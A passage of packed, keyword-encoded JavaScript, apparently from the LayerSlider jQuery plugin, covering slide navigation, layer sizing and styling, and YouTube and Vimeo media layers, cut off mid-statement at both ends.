t=ie.1j.4t(2O.6K.7V,!0);t&&(ie.1j.3i.1N=t)}e.3i.1N=e.3i.1N<1||e.3i.1N>ie.1j.3z?1:e.3i.1N,ie.o.8h&&"2U"!=ie.o.4s&&(e.3i.1N=ie.o.4s),e[e.3i.1N]&&e[e.3i.1N].1a&&(e.3i.1a=se.4h(!0,{},e[e.3i.1N].1a)),ie.o.5s&&ie.1C.1x.hV(),ie.2h&&ie.1O.2H.4s&&(e.3i.1N=ie.1O.2H.4s)}},2R:{4t:19(e){1S e&&ie.1j[e]&&ie.1j[e].1a&&ie.1j[e].1a.4t?ie.1j[e].1a.4t:3j}},4t:19(e,t){2m(1d i=!1,a=1;a<ie.1j.3z+1;a++)if(ie.1j[a].1a.4t==e.8v(1)){if(i=a,t)1S i;ie.1C.6d(i,!0,!0)}if(!i&&t)1S!1},1V:[]},ie.1k={$5I:se(),6e:19(e,t){1S-1!=e.1m("%")?2V(e)*t:2V(e)},1n:19(e,t){if(!2O.3P.8u(M))1S!1;2m(1d i,a=e.1J(\'.ls-bg, .ls-l, .ls-2z, *[2r^="ls-s"]\'),s=0,r=a.1v;s<r;s++){1d o=se(a[s]),n=o[0],l=o.3W();if(o.1a("6L",t),-1!=o.1D("2r").1m("ls-s")){1d d=o.1D("2r").1L("ls-s")[1].1L(" ")[0];o.41("ls-s"+d).2b("ls-2z")}2N if(o.4J("ls-l"))o.41("ls-l").2b("ls-2z");2N if(!o.is(".ls-bg, .ls-2z")){o.6f();pn}o.is("a")&&1===l.1v&&((n=(o=o.3W().3i())[0]).po("1a-ls",n.hW.aB("1a-ls")),n.hW.pp("1a-ls"),o.5J().41("ls-2z"),o.2b("ls-2z")),o.1a(ie.1s.1n.1Y,4c ie.1s.2z.2H(o,t)),-1!==o.1D("2r").1m("ls-eo-")&&18.1x.hX(o),o.5J().is("a")?(i=o.5J(),18.1x.ej(i)):i=o,ie.1j[t].$1k=ie.1j[t].$1k.1I(i)}},1x:{ej:19(e){1d a=e.1D("5v"),t=e.1D("5j"),i="";if(t&&-1!==t.1m("ls-29")){2L(a){1i"hY":i="aC to cd 2f";1u;1i"hZ":i="aC to cd 26";1u;1i"ep":i="aC to 4Q 2f of 4Q 1c";1u;1i"":1i"er":i="aC to 4Q 26 of 4Q 1c";1u;51:i="aC to a pq 6K on 4Q cd"}ie.1k.1x.es(e,i),e.on("5k."+z,19(e){e.3K();1d t,i=2O.3P.pr-ie.1o.4l;if(a)2L(a){1i"hY":t=0;1u;1i"hZ":t=ie.1o.ce-ie.1o.4l;1u;1i"ep":t=ie.1c.4m;1u;1i"":1i"er":t=ie.1c.4m+ie.1c.1h;1u;51:t=se(a).3i().1v?se(a).et().7a().2f:ie.1c.4m+ie.1c.1h}t+=ie.o.ac,t=1H.c0(t,i),t=1H.4g(0,t),ae.3n.to("5u, 3P",1,{cf:t,2w:ae.ps.cg})})}if(-1!==ie.1s.1n.5r.1m(a.3Q())||a.4r(/^\\#[0-9]/)){1d s=se.4j(a.3Q().1L("#")[1]),r=1p(s);2L(s){1i"dz":i="2S 2F 1l 2g on 2x 1V";1u;1i"dA":i="4u 2F 1l 2g on 2x 1V";1u;1i"2I":i="8w to 4Q i0 1V";1u;1i"1U":i="8w to 4Q 1U 1V";1u;1i"3c":i="3c 1C";1u;1i"20":i="20 1C";1u;1i"6y":i="6y 1V";1u;1i"3q":i="3q 1V";1u;1i"3q-6y":1i"dB":i="3q, pt 6y 1V";1u;51:"4H"==2y r&&r==r&&(i="8w to 1V "+r)}ie.1k.1x.es(e,i),e.on("5k."+z,19(e){if(e.3K(),-1!==["2I","1U","3c","20"].1m(s))ie.2s[s]("pu");2N if("4H"==2y r&&r==r)ie.1C.6d(r,!0,!0);2N if(!ie.1c.2i.9o)2L(s){1i"6y":ie.2G.8T("6y");1u;1i"3q":ie.2G.8T("3q");1u;1i"3q-6y":1i"dB":ie.2G.8T("3q",!0);1u;1i"dz":ie.1l.1F.eu();1u;1i"dA":ie.1l.1F.ev();1u;1i"3y":1i"gL":ie.1l.3y.ew()}})}},es:19(e,t){e.1D("7b-7c")||e.1D("7b-7c",t)},hX:19(e){2m(1d t=e.1D("2r").1L(" "),i=1,a=0;a<t.1v;a++)-1!=t[a].1m("ls-eo-")&&(i=1p(t[a].1L("ls-eo-")[1]));e.1a(ie.1s.1n.1Y).3f.i1=i,e.1g({3C:"pv"}).on("5k."+z,19(e){e.3K(),1e.4R(se(18).1a(ie.1s.1n.1Y).3f.i1)})},3o:19(e,t,i){t.is.62||t.is.2v?(t.2g.$9p=e.2X(".ls-bg-5K"),t.2g.$ch=e.2X(".ls-bg-ex")):(t.2g.$1W=e.2X(".ls-in-1T"),t.2g.$1W.1a(ie.1s.1n.1Y,{}),t.3f.ey=t.2g.$1W.1a(ie.1s.1n.1Y),t.2g.$9q=e.2X(".ls-2o"),t.2g.$9q.1a(ie.1s.1n.1Y,{}),t.3f.pw=t.2g.$9q.1a(ie.1s.1n.1Y),t.2g.$7W=e.2X(".ls-1z"),t.2g.$7W.1a(ie.1s.1n.1Y,{}),t.3f.py=t.2g.$7W.1a(ie.1s.1n.1Y)),t.1M.22&&(t.2g.$8x=e.2X(".ls-1M"),t.2g.$8x.1a(ie.1s.1n.1Y,{1M:{}}),t.3f.i2=t.2g.$8x.1a(ie.1s.1n.1Y),ie.1b.1k.1M.i3(t.2g.$8x,t.3f.i2.1M,t,i)),t.1w.22&&!ie.1j[i].1a.68&&ie.1b.1k.1w.1x(e,t),ie.52.aD?t.2g.$7X=e.2X(".ls-z"):t.2g.$7X=t.1M.22?t.2g.$8x:t.2g.$9p?t.2g.$ch:t.2g.$1W,t.2g.$7X.1D("1a-1V-1N",i)},ci:19(e,t){ie.1k.1x.24(e),ie.1k.1x.2E(e,t),ie.1k.1x.4n(e,"43"),e.1a("cj",!0)},24:19(e){1d t,i,a,s,r,o,n,l,d,u,p,c,h,m,f,g,v,y,b,S,w,x,T=e[0],C=e.1a(ie.1s.1n.1Y),k=T.24,I=ie.1k,L=0,O=0,P=!1,$=T.pz();if(l=""!==k.7d?I.6e(k.7d,ie.1c.4i.9r):2V(e.1g("4K-21")),u=""!==k.7e?I.6e(k.7e,ie.1c.4i.9r):2V(e.1g("4K-49")),d=""!==k.7f?I.6e(k.7f,ie.1c.4i.9s):2V(e.1g("4K-2f")),p=""!==k.7g?I.6e(k.7g,ie.1c.4i.9s):2V(e.1g("4K-26")),c=""!==k.4a?I.6e(k.4a,ie.1c.4i.9r):2V(e.1g("7h-21")),h=""!==k.5L?I.6e(k.5L,ie.1c.4i.9s):2V(e.1g("7h-2f")),T.24.7h="0",f=""!==k.7i?2V(k.7i):2V(e.1g("7j-21-1f")),v=""!==k.7k?2V(k.7k):2V(e.1g("7j-49-1f")),g=""!==k.7l?2V(k.7l):2V(e.1g("7j-2f-1f")),y=""!==k.7m?2V(k.7m):2V(e.1g("7j-26-1f")),1===ie.1l.2E.$7n.1y(e).1v||e.3W("42").1v){1d B=e.3W(),W=B.1D("1f")?B.1D("1f"):B.1f(),M=B.1D("1h")?B.1D("1h"):B.1h();5w===1p(W)&&ck===1p(M)&&(W=pA,M=pB),""!==T.24.1f&&"2M"!==T.24.1f||e.1g("1f",W),""!==T.24.1h&&"2M"!==T.24.1h||e.1g("1h",M),"1t%"===k.1f&&"1t%"===k.1h&&(k.21="50%",k.2f="50%",C.1Z.6g=!0),P=W/M,B.1g({1f:"1t%",1h:"1t%"})}1d 1e=C.6J;e.is("3V")&&(b=(s=e.1a("i4"))/(r=e.1a("i5")),(!k.1f&&!k.1h||"2M"===k.1f&&"2M"===k.1h)&&1e&&(1e.1f&&1e.1h?(i=-1===1e.1f.1m("%")?1p(1e.1f):(L=1p(1e.1f),I.6e(1e.1f,ie.1c.4i.9r)),a=-1===1e.1h.1m("%")?1p(1e.1h):(O=1p(1e.1h),I.6e(1e.1h,ie.1c.4i.9s))):1e.4L&&(e[0].24.1f=1e.4L+"px",i=1e.4L,a=e.1h()))),w=$.1f?$.1f:$.49-$.21,x=$.1h?$.1h:$.26-$.2f,i||(i=k.1f,-1!==k.1f.1m("%")&&(L=1p(k.1f)),i=(i=""!==i&&"2M"!==i?I.6e(i,ie.1c.4i.9r):w-l-u-f-v)||"2M"),a||(a=k.1h,-1!==k.1h.1m("%")&&(O=1p(k.1h)),a=(a=""!==a&&"2M"!==a?I.6e(a,ie.1c.4i.9s):x-d-p-g-y)||"2M"),S=P||i/a,!e.is("3V")||k.1f||k.1h||1e&&(!1e||1e.1f||1e.1h)||s===i&&r===a||(s!==i?a=(i=5<s?s:i)/(S=5<s?b:S):r!==a&&(i=(a=5<r?r:a)*(S=5<r?b:S))),2V(e.1g("3e")),o=f+l+i+u+v,n=g+d+a+p+y,t=""!==k.2o&&k.2o,k.2o="",m=k.pC||k.1y;19 z(e){1d t=e;1S e&&-1!==e.1m("px ")&&(e=e.3g("px","").1L(" "),t=1H.5M(1p(e[0])/i*1t)+"%"),t}C.3l={2o:t,6b:!1,21:k.21?k.21:"0",2f:k.2f?k.2f:"0",1f:1H.7o(i),1h:1H.7o(a),9t:L,9u:O,53:o,54:n,pD:k.1f,pE:k.1h,1R:S,7d:l,7f:d,7e:u,7g:p,4a:c,5L:h,7i:f,7l:g,7k:v,7m:y,3Y:z(e.1g("pF"))+" "+z(e.1g("pG"))+" "+z(e.1g("pH"))+" "+z(e.1g("pI")),6M:2V(e.1g("pJ-pK")),cl:e.1g("i6-1h"),cm:e.1g("pL-pM"),4e:e.1g("4e"),7U:1p(e.1g("z-1N"))||"2M",1y:m,3k:e.1g("2q-4e"),pN:e.1D("1a-ls")||"",ez:e.1D("24")||""},k.7U="2M",C.28={21:k.21?k.21:"0",2f:k.2f?k.2f:"0",1f:i,1h:a}},2E:19(e,t,i){t=t||e.1a("6L");1d a=e.1a(ie.1s.1n.1Y);e.1a("ls");if(a.is.9c=!e.is("3V")&&!a.is.9b,(a.5h=e).1a("ls"))2m(1d s=ie.1s.2z.92,r=e.1a("ls").1L(";"),o=e.1a("ls").3Q().1L(";"),n=0;n<o.1v;n++)if(se.4j(o[n])){1d l=o[n].1m(":"),d=[o[n].8v(0,l),o[n].8v(l+1)],u=3j,p=3j,c=3j,h=3j,m=3j;if(""!==(u=se.4j(d[0])))if(2c 0!==s[u=u.3g("1L","5f")]){if(p=s[u][0],m="8p"===u?se.4j(r[n].8v(l+1)):ie.1F.2Z.2E(se.4j(d[1])),d[1]&&-1!==d[1].1m("2U")&&(u.4r(/(5f)/)||(m=ie.1F.2Z.eA(m,p)),a.5g.8e||(a.5g.8e=!0)),"4H"==2y m&&p.4r(/(1X|i7|i8|4k)/i)&&(m/=3F),u.4r(/(i9)(.+)/))2L(m){1i!0:m=0;1u;1i!1:m=1}2c 0!==(h=s[u][1])?""!==m?"5U"==2y m?u.4r(/(5f)/)?h.4r(/(pO)/i)?a[h][p]=m:a[h].6G[p]=m:(c=ie.1F.2Z.2E(se.4j(m[0])),ie.2h&&ie.1O.1I("2Q","8y.pP",[u,m,c]),"4H"==2y c&&p.4r(/(1X|i7|i8|4k)/i)&&(c/=3F),a[h][p]=c):u.4r(/(5f)/)&&-1!==m.dv().1m("2U")?a[h].2U[p]=m:a[h][p]=m:ie.2h&&ie.1O.1I("2Q","8y.pQ",u):a[p][u]=m}2N"2o"===u?(a.3l.2o=d[1],a.3l.6b=!0):ie.2h&&ie.1O.1I("2Q","8y.pR",u)}if(ie.52.ia&&(a.in.22=!0,a.2a.22=!1,a.2C.22=!1,a.2a.1Q=3j,a.2C.1Q=3j),a.in.22&&(a.av.2w=a.e7.2w=a.e8.2w=ie.1F.2Z.55(a.in.2w)),2c 0!==a.69.3Y&&(a.aw.3Y=a.3l.3Y),2c 0!==a.6a.3Y&&(a.ay.3Y=a.3l.3Y),a.93.3k&&(a.c4.3k=a.3l.3k),a.95.3k&&(a.c5.3k=a.3l.3k),a.93.4e&&(a.c4.4e=a.3l.4e),a.95.4e&&(a.c5.4e=a.3l.4e),2c 0!==a.69.1f&&(a.aw.1f=a.3l.1f),2c 0!==a.6a.1f&&(a.ay.1f=a.3l.1f),2c 0!==a.69.1h&&(a.aw.1h=a.3l.1h),2c 0!==a.6a.1h&&(a.ay.1h=a.3l.1h),2c 0!==a.1T.bQ&&0!==a.1T.bQ&&(a.1T.3a="76 + "+a.1T.bQ),-1!==a.1T.3a.1m("ar")&&"ar"!==a.1T.3a&&(a.1T.3a="ar"),a.1T.22&&(a.ax.2w=a.c6.2w=a.c7.2w=ie.1F.2Z.55(a.1T.2w)),se.6h(a.1z.3z)&&(0<a.1z.3z||-1===a.1z.3z)&&!1!==a.1z.22?(a.1z.22=!0,a.c9.2w=a.ef.2w=ie.1F.2Z.55(a.1z.2w),-1!==a.1z.3z?a.1z.97?a.1z.67=2*a.1z.3z-1:a.1z.67=a.1z.3z-1:a.1z.67=-1):a.1z.22=!1,(!se.4I(a.4B)||a.4W.x||a.4W.y||a.4W.3Y||a.4W.1y)&&!1!==a.1w.22?(a.1w.22=!0,a.1w.6D||(a.1w.6D=a.1w.61),a.1w.61=ie.1F.2Z.55(a.1w.61),a.1w.6D=ie.1F.2Z.55(a.1w.6D,!0),a.1w.al||(a.1w.al=a.1w.74),ae.3n.1x(e[0],{2u:!1,1g:{2B:a.4W.2B}})):a.1w.22=!1,a.1M.6E&&se.6h(a.1M.6E)&&0!==a.1M.6E&&!1!==a.1M.22?a.1M.22=!0:a.1M.22=!1,a.is.62){1d f={31:1,2n:0};if(ie.1j[t].2A.6A&&(a.2A=ie.1j[t].2A),a.2A.6A){2L(a.2A.3N={},a.2A.to={},a.2A.6A){1i"1T":a.2A.3N.31=a.2A.31||1,a.2A.3N.2n=a.2A.2n||0,a.2A.to=f;1u;1i"in":a.2A.3N=f,a.2A.to.31=a.2A.31||1,a.2A.to.2n=a.2A.2n||0}2j a.2A.31,2j a.2A.2n}2N a.2A.3N=f,a.2A.to=f;se.4I(ie.1j[t].1y)||(ie.1j[t].1y.3N&&(a.1y.3u.c2=ie.1b.1k.56.2Z(ie.1j[t].1y.3N)),ie.1j[t].1y.to&&(a.1y.3u.c3=ie.1b.1k.56.2Z(ie.1j[t].1y.to)))}if(a.2a.1Q&&-1===ie.1s.2z.e1.1m(a.2a.1Q)&&(ie.2h&&ie.1O.1I("2Q","8y.pS",[e[0].ao,a.2a.1Q]),2j a.2a.1Q,2j a.2a.ns,a.2a.22=!1),a.2C.1Q&&-1===ie.1s.2z.e1.1m(a.2C.1Q)&&(ie.2h&&ie.1O.1I("2Q","8y.pT",[e[0].ao,a.2C.1Q]),2j a.2C.1Q,2j a.2C.ns,a.2C.22=!1),a.2a.1Q||a.2C.1Q){1d g=0;if(a.is.9c?(a.2a.1Q&&(a.2a.22=!0,a.94.2w=ie.1F.2Z.55(a.94.2w),a.2a.1L=a.2a.1Q.1L("1e")[0],e.3W().1v&&ie.2h&&(g=1)),a.2C.1Q&&(a.2C.22=!0,a.3D.2w=ie.1F.2Z.55(a.3D.2w)),a.2C.22&&a.2C.1Q.1L("1e")[0]!==a.2a.1L&&(a.2a.1L+=", "+a.2C.1Q.1L("1e")[0],e.3W().1v&&ie.2h&&(g=1)),-1!==a.2a.1L.1m("pU")&&-1===a.2a.1L.1m("eB")&&(a.2a.1L+=", eB"),-1!==a.2a.1L.1m("eB")&&-1===a.2a.1L.1m("ib")&&(a.2a.1L+=", ib")):(2j a.2a.1Q,2j a.2C.1Q,2j a.2a.ns,2j a.2C.ns,ie.2h&&(g=2)),ie.2h&&0!==g&&t&&!i)2L(g){1i 1:ie.1O.1I("2Q","8y.pV",[e.cn("ic"),t]);1u;1i 2:ie.1O.1I("2Q","8y.pW",[t,e.cn("ic")])}}if((a.3l.2o||a.ai.2o||a.7P.2o||a.ak.2o)&&(a.2o.22=!0),a.in.22&&a.5e.31&&(2j a.5e.4G,2j a.5e.4V),a.1T.22&&a.4z.31&&(2j a.4z.4G,2j a.4z.4V),a.69.1y&&(a.1y.3u.in=ie.1b.1k.56.2Z(a.69.1y)),a.1y.3u.24=ie.1b.1k.56.2Z(a.3l.1y),a.6a.1y&&(a.1y.3u.1T=ie.1b.1k.56.2Z(a.6a.1y)),a.6C.1y&&(a.1y.3u.1z=ie.1b.1k.56.2Z(a.6C.1y)),a.4W.1y&&(a.1y.3u.1w=ie.1b.1k.56.2Z(a.4W.1y)),a.in.22||(a.in.1X=0),a.2a.22||(a.2a.1X=0),a.1z.22||(a.1z.1X=0),a.2C.22||(a.2C.1X=0),a.1T.22||(a.1T.1X=0),e.1D("1a-ls-eC",t),2c 0!==a.3f.3B&&"3v"!==a.3f.3B){1d v=1p(a.3f.3B);0!==v&&"pX"!==a.3f.3B?(e.1D("1a-ls-ig",v),a.3f.9d=v):a.3f.9d=0,a.is.3B=!0,e.1D("1a-ls-3B","1")}2N e.1D("1a-ls-ig",t);a.is.9b&&e.3W("3Z, 6I").1v&&ie.1l.4M.ih(e.3W("3Z, 6I").eq(0)),a.is.2v&&a.4d.8p&&e.1J(".ls-bg-3Z-8p").1g({ii:"6i("+a.4d.8p+")"}),a.4d.8n&&(a.4d.8n=2V(a.4d.8n)),a.4d.8o&&(a.4d.8o=2V(a.4d.8o))},4n:19(e,t){e.6j("1a-ls-aE-in 1a-ls-2F 1a-ls-aE-1T 1a-ls-43"),e.1D("1a-ls-"+t,"")}},2R:19(e){1d t=18.$5I;if(e){1d i="in",a="",s="",r=\':3T(".ls-bg")\',o=\':3T(".ls-bg-3Z")\';-1==(e=e.3Q()).1m("co")&&-1==e.1m("ag")||(o="",e=e.3g("co","").3g("ag","")),-1!=e.1m("3Z")&&(s+=", > 3Z",e=e.3g("3Z","")),-1!=e.1m("6I")&&(s+=", > 6I",e=e.3g("6I","")),-1!=e.1m("4M")&&(s+=", > 3Z, > 6I",e=e.3g("4M","")),-1!=e.1m("3p")&&(s+=\', > 42[23*="3p-cp.5x"], > 42[23*="3p.5x"], > 42[23*="cq.be"], > 42[1a-23*="3p-cp.5x"], > 42[1a-23*="3p.5x"], > 42[1a-23*="cq.be"]\',e=e.3g("3p","")),-1!=e.1m("3m")&&(s+=\', > 42[23*="2T.3m"], > 42[1a-23*="2T.3m"]\',e=e.3g("3m","")),","==s.ij(0)&&(s=s.8v(2,s.1v)),-1!=e.1m("1T")&&(i="1T"),-1==e.1m("3V")&&-1==e.1m("5y")||(a="3V"),-1==e.1m("bg")&&-1==e.1m("2q")&&-1==e.1m("cr")||(r=""),t=-1!=e.1m("2x")?t.1y(a+"[1a-ls-1V"+i+\'="\'+ie.1j.2x.1N+\'"]\'+r+o):-1!=e.1m("1U")?t.1y(a+"[1a-ls-1V"+i+\'="\'+ie.1j.1U.1N+\'"]\'+r+o):t.1y(a+r+o),-1!=e.1m("aF")&&(t=t.1y(".ls-bg, .ls-bg-3Z, :43"),e=e.3g("aF","")),-1!=e.1m("2F")&&(t=t.1y(":4Y:3T(.ls-bg, .ls-bg-3Z)"),e=e.3g("2F","")),-1!=e.1m("8z")&&(t=t.1y(\':3T([1a-ls-3B="1"])\'),e=e.3g("8z","")),-1!=e.1m("3B")&&(t=t.1y(\'[1a-ls-3B="1"]\'),e=e.3g("3B","")),-1!=e.1m("cr")&&(t=t.1y(".ls-bg"),e=e.3g("cr","")),""!==s&&(t=t.1J(s))}1S t},8e:{1a:19(e,t,i){1d a,s,r;2L(e ik 5o||(e=se(e)),i&&e.1D("1a-ls",i).1a("ls",i),a=(s=e.1a(ie.1s.1n.1Y)).is.bT,r=s.3l,t){51:1i"1b":s.3f.7Y=!1,ie.1k.1x.2E(e,a,!0);1u;1i"5I":e.1a(ie.1s.1n.1Y,4c ie.1s.2z.2H(e,a)),(s=e.1a(ie.1s.1n.1Y)).3l=r,ie.1k.1x.2E(e,a,!0),ie.1k.1x.3o(e,s,a)}}},5K:19(h,e){if(!ie.1j[h].9v&&"il"!==ie.1j[h].9v){ie.1j[h].9v="il";1d t=e?25:0,i=ie.1j[h].$1k,m=i.1v;i.2Y(19(p,c){ie.2J["1V-"+h+"-2z-"+p]=5z(19(){2j ie.2J["1V-"+h+"-2z-"+p];1d e,t=se(c),i=t,a="",s=!1,r="";t.4J("ls-3S-6N")&&(r+=" ls-3S-on-6N"),t.4J("ls-3S-6O")&&(r+=" ls-3S-on-6O"),t.4J("ls-3S-cs")&&(r+=" ls-3S-on-cs"),t.41("ls-3S-6N ls-3S-6O ls-3S-cs"),i.is("a")&&1===i.3W().1v&&(s=!0,t=i.1J(".ls-2z"));1d o=t.1a(ie.1s.1n.1Y);if(!o)1S!0;if(e=ie.1c.$6c,o.is.2v?e=ie.1c.$im:o.is.62&&(e=ie.1c.$cu),t.1a("cj")||ie.1k.1x.ci(t,h),o.2a.1L){1d n=4c pY(t[0],{1L:o.2a.1L});o.2a.1Q&&(o.2a.ns=n[o.2a.1Q.1L("1e")[0]]),o.2C.1Q&&(o.2C.ns=n[o.2C.1Q.1L("1e")[0]])}a=o.is.62||o.is.2v?\'<1G 2r="ls-1W ls-bg-ex"><1G 2r="ls-1W ls-bg-5K"></1G></1G>\':(o.2o.22&&(a=\'<1G 2r="ls-1W ls-2o"></1G>\'),o.1z.22&&(a=\'<1G 2r="ls-1W ls-1z">\'+a+"</1G>"),\'<1G 2r="ls-1W ls-in-1T">\'+a+"</1G>"),o.1M.22&&(a=\'<1G 2r="ls-1W ls-1M">\'+a+"</1G>"),ie.52.aD&&(a=\'<1G 2r="ls-1W ls-z">\'+a+"</1G>"),""!==a?t.2p(e).5K(a):t.2p(e),!0===s&&i.2b("ls-2z-4S").2p(t.5J());1d l={},d=t.1g("eD-eE-eF");d&&"5a"!==d&&(l["eD-eE-eF"]=d,t.1g("eD-eE-eF","5a")),o.3l.eG=1;1d u=1p(o.3l.7U);o.is.2v||o.is.62?l={7U:o.3l.eG}:(u=u||p+pZ,l.7U=u,o.3l.eG=u),o.4d.hv&&(l.q0="3v"),ie.52.aD&&(l.3L="io("+q1*u+"px )"),ie.1k.1x.3o(t,o,h),o.2g.$7X.1g(l).2b(r),o.is.62&&o.2g.$9p.1g({3k:ie.1j[h].1a.3k}),ie.1k.$5I=ie.1k.$5I.1I(t),ie.1j[h].$1k=ie.1j[h].$1k.3T(i),p===m-1&&(1e.3W(".ls-1V").eq(h-1).cv(),ie.1j[h].9v=!0)},t*(p+1))})}}},ie.1C={2D:"1U",q2:0,9w:!0,46:{5a:[],cw:[]},2i:{6k:!0,4v:!1,7p:!1,aG:!1,aH:!1},5g:{6P:!1,3c:!1,20:!1},5A:19(){1S 18.2i.4v||18.2i.7p||18.2i.aG},1n:19(){1==ie.1j.3z&&(ie.o.8V=!1,ie.o.dI=!1,ie.o.aa=!1,ie.o.bI=!1,ie.o.5W=-1,ie.o.ip=!1,ie.o.8Z=!0,ie.o.4s=1,ie.o.6z="cx"),ie.o.8V&&1!=ie.1j.3z||ie.1F.3b(18,{6k:!1,4v:!0}),18.1x.5F(),18.1x.iq()},1x:{5F:19(){ie.o.5F=!0===ie.o.5F?ie.1s.1n.2H.5F:ie.o.5F,!1!==ie.o.5F&&1e.on("6l."+z,19(){ie.1c.2i.7q||(ie.1F.3b(ie.1C,{aG:!0}),"dF"!==ie.o.5F&&ie.1b.1k.1B.4u())}).on("5N."+z,19(){1d e=1;ie.1b.1P&&ie.1b.1P.1X()>ie.1b.1k.1B.4D&&(e=ie.1b.1k.1B.4D/ie.1b.1P.1X()),ie.1F.3b(ie.1C,{aG:!1}),se("3P").4J("ls-aI")||"dF"===ie.o.5F||ie.o.a8&&ie.1C.5A()||ie.1b.1k.1B.8A(),ie.1b.1P&&ie.1b.1k.1B.2i.7Z&&ie.1b.1P.3H()<e&&ie.1F.3b(ie.1b.1k.1B,{7Z:!1}),ie.1C.3c()})},iq:19(){2m(1d e=0;e<ie.1j.3z;e++)ie.1C.46.5a[e]=e+1;ie.1C.46.cw=ie.1F.eH(se.q3([],ie.1C.46.5a))},hV:19(){1d e=ie.o.8h?"cw":"5a",t=ie.1C.46[e],i=ie.1C.46[e].1v,a=t.1m(ie.1j.3i.1N);ie.1C.46.9x=[];2m(1d s=a;s<i;s++)ie.1C.46.9x.5i(t[s]);2m(1d r=0;r<a;r++)ie.1C.46.9x.5i(t[r])},aJ:19(e){2L(e){1i"2I":ie.o.a9&&(ie.1C.2D="2I"),ie.1C.6d(ie.1C.2R.aA("2I"),!0);1u;1i"1U":ie.1C.2D="1U",ie.1C.6d(ie.1C.2R.aA("1U"),!0)}}},2R:{46:19(){1d e="5a";1S ie.o.5s?e="9x":ie.o.8h&&(e="cw"),e},aA:19(e){1d t=ie.1C.46[18.46()],i=t.1m(ie.1j.2x.1N);2L(e){1i"2I":1S 0===i?t[t.1v-1]:t[i-1];1i"1U":1S i===t.1v-1?t[0]:t[i+1];51:1S t[e]}},eI:19(e){1S ie.1C.46[18.46()].1m(e)}},5W:{1x:19(){0<ie.o.5W&&(ie.1C.cy=1,ie.1C.eJ=ie.1C.2R.eI(ie.1j.3i.1N))},6m:19(e){if(ie.1C.2R.eI(e)===ie.1C.eJ)1S++ie.1C.cy===ie.o.5W+1}},3c:19(e){!18.5A()&&ie.1b.1P&&ie.1b.1k.1B.2i.7Z&&18.6d(ie.1j.1U.1N)},20:19(){ie.1F.3b(18,{6k:!1,4v:!0})},6d:19(e,t,i){if(!2O.3P.8u(M))1S!1;if(ie.1j.2x.1N===e)1S!1;if(!18.9w&&ie.2G.4b("ir")){1d a=1e.4o("ir",ie.2G.4x());if(!1===a)1S;se.6h(a)&&(e=1p(a))}e>ie.1j.3z||e<1?ie.2h&&(ie.1O.1I("9y","1C"),ie.1O.1I("2Q","1C.q4",[e,ie.1j.3z]),ie.1O.9n()):ie.1c.8B()||ie.1C.2i.7p&&!t?!ie.1c.2i.aK&&ie.1c.2i.8C&&ie.1b.3M&&(ie.1C.5g.6P=!0,ie.1b.3M.3H(1),ie.1b.5B&&ie.1b.5B.3H(1)):(ie.1F.3b(ie.1b.1k.1B,{7Z:!1}),ie.1C.5g.6P=!1,ie.2h&&ie.1O.1I("9y","1C"),t?("2I"===ie.2s.2D&&ie.o.a9&&(ie.1C.2D="2I"),ie.2h&&(ie.1O.1I("5O","1C.q5",!1),ie.o.a9&&ie.1O.1I("5O","1C.q6",ie.1C.2D))):ie.2s.2D=ie.1C.2D,ie.1b.2k.3q(),ie.1A.1l.eK(),ie.1j.1x.hU(e),ie.2h&&(ie.1O.1I("5O","1C.6P",[ie.1j.2x.1N,ie.1j.1U.1N,ie.1C.2D,ie.2s.2D]),ie.1O.9n()),ie.1F.3b(18,{7p:!1}),ie.1F.3b(ie.1c,{9o:!0}),ie.6n.eL(ie.1j.1U.1N,19(){ie.1b.3c()}))},q7:19(){ie.2s.20(),se.2Y(ie.2J,19(e,t){80(ie.2J[e])}),ie.1b.2k.20(),ie.1b.1P.20(),ie.1F.3b(ie.1b.1k.1B,{aL:!0,6k:!1}),1e.1J("*").20(!0,!1).q8()},iu:19(){1e.1J("*").20(),ie.2s.6P(ie.1j.2x.1N,ie.1C.2D)}},ie.1l={2E:{$7n:se(),9z:0,cz:0,8D:!1},1n:19(){ie.1F.3b(ie.1c,{eM:!1,eN:!1}),ie.1l.2E.cA=!0,ie.1l.3p.1n(),ie.1l.3m.1n(),ie.1l.4M.1n()},2R:19(e){1d t,i=ie.1l.2E.$7n;1S e&&(-1!==(e=e.3Q()).1m("aM")&&(i=i.3T(".ls-bg-3Z")),-1!==e.1m("2F")&&(i=i.1y("[1a-ls-2F], [1a-ls-aE-in]")),-1!==e.1m("8z")&&(i=i.3T("[1a-ls-3B]")),t=i.1J("3Z, 6I, 42"),-1!==e.1m("eO")?t=t.1y("[1a-ls-3T-5l]"):-1!==e.1m("5l")&&(t=t.1y("[1a-ls-5l]")),-1!==e.1m("q9")&&(t=t.1y("[1a-ls-9A-to-3y]")),-1!==e.1m("qa")&&(t=t.1y("[1a-ls-3t-by-52]"))),t},1x:{2v:19(e,t){if(0===e.3W(".ls-6Q").1v){1d i=se("<1G>").2b("ls-6Q").2p(e);t.1Z.5d&&se("<1G>").2p(i).2b("ls-eP").1D({24:"2q-5y: 6i("+t.1Z.5d+")"})}},cB:19(e,t){1S t.1Z.5d||!1},4n:19(e,t){e.6j("1a-ls-5l 1a-ls-3T-5l"),e.1D("1a-ls-"+t,""),ie.1l.1F.iv()},cC:19(e,t,i){1d a=se("<1G>").2b("ls-6Q").2p(e);!("4T"in i.1Z)&&ie.o.dM||i.1Z.4T?e.2b("ls-4T"):se("<1G>").2p(a).2b("ls-qb"),t.is("42")&&i.1r.5d&&se("<1G>").2p(a).2b("ls-eP").1D({24:"2q-5y: 6i("+i.1r.5d+")"}),t.is("3Z, 6I")&&i.1r.5d&&se("<1G>").2p(a).2b("ls-eP").1D({24:"2q-5y: 6i("+i.1r.5d+")"})},2E:19(e,t,i){2L(i.is.9b=!0,i.1r.1Q){1i"3p":i.is.2v?(i.1r.2H=se.4h(!0,{1z:1,eQ:i.1r.eR,5r:0,4T:0,73:!1,iw:1,2t:!1},ie.1l[i.1r.1Q].1s,i.1r.9B),ie.1l.1x.2v(e,i)):(i.1r.2H=se.4h(!0,{},ie.1l[i.1r.1Q].1s,i.1r.9B,{4T:0}),ie.1l.1x.cC(e,t,i));1u;1i"3m":i.is.2v?(i.1r.2H=se.4h(!0,{1z:1,eS:0,eT:0,eU:0,qc:0},ie.1l[i.1r.1Q].1s,i.1r.9B),ie.1l.1x.2v(e,i)):(i.1r.2H=se.4h(!0,{},ie.1l[i.1r.1Q].1s,i.1r.9B,{4T:0}),ie.1l.1x.cC(e,t,i));1u;1i"4M":t.1D("4T")&&(t.6j("4T"),e.1D("1a-ls",e.1D("1a-ls")+" 4T: 